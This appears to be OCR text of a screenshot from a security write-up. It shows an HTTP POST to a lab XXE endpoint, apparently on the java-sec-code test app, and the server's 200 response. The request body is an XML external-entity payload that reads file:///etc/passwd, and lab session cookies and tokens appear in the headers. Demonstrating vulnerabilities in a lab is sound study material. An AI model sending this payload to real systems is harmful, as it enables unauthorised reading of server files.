 POST /xxe/xmlReader/vuln HTTP/1.1
Host: 192.168.3.25:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security_level=0; JSESSIONID=23C0A525267D346A49A4B6DF4B7D11BD;
remember-me=YWRtaW46MTY0MjY4MjU2NDk5NDozODE5MmY0NTA4OGEwYjgxY2Q1Y2YyNzVjZ
GE1M2NjNQ; XSRF-TOKEN=ff9e796c-6acc-4726-ae45-5216d19a1c68
Upgrade-Insecure-Requests: 1
Content-Length: 128
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE joychou [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<root>&xxe;</root>
REEBUF
HTTP/1.1 200
X-Application-Context: application
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: text/html;charset=UTF-8
Content-Length: 23
Date: Thu, 06 Jan 2022 12:56:49 GMT
Connection: close
xmlReader xxe vuln code